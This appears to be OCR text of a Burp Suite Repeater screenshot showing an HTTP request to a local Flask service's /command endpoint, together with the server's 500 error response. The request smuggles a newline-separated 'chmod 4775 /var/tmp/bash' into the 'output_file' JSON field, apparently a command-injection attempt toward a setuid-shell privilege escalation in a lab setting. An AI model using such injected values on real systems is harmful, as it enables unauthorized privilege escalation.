 Burp Suite Professional v2025.1.4 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Search Settings
Extensions Learn
login × command × +
Send Cancel < > Target: http://127.0.0.1:9090 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /command HTTP/1.1
2 Host: 127.0.0.1:9090
3 User-Agent: curl/8.13.0
4 Accept: */*
5 Connection: keep-alive
6 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJmcmVzaCI6ZmFsc2UsIml
hdCI6MTc0NzI5NDg1NCwianRpIjoiODljNjM5NzQtN2JlMS00NTY2LTlkNjI
tYzYxZDgwODQwZDcxIiwidHlwZSI6ImFjY2VzcyIsInN1YiI6ImRldmVsb3B
lciIsIm5iZiI6MTc0NzI5NDg1NCwiY3NyZiI6IjZlYjZkMTg4LTY0ZTgtNDh
lYi05NDMxLTdkY2QzYzIxNWU1NiIsImV4cCI6MTc0NzI5ODQ1NH0.hPvlYQr
NUn1cLOK3WbmRYk43zex3ckYrkjsgXGC6Xkw
7 Content-Type: application/json
8 Content-Length: 94
9
10 {
11 "command":"send_image",
12 "output_file":"/dev/shm/test\nchmod 4775 /var/tmp/bash"
13
14 }
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/3.0.3 Python/3.10.12
3 Date: Thu, 15 May 2025 08:06:48 GMT
4 Content-Type: application/json
5 Content-Length: 118
6 Connection: close
7
8 {
"error":
"Error reading image file: [Errno 2] No such file or di
rectory: '/dev/shm/test\\nchmod 4775 /var/tmp/bash'"
}
9
Search 0 highlights
Inspector
Notes
Done 304 bytes | 414 millis
Event log All issues (1) Memory: 159.2MB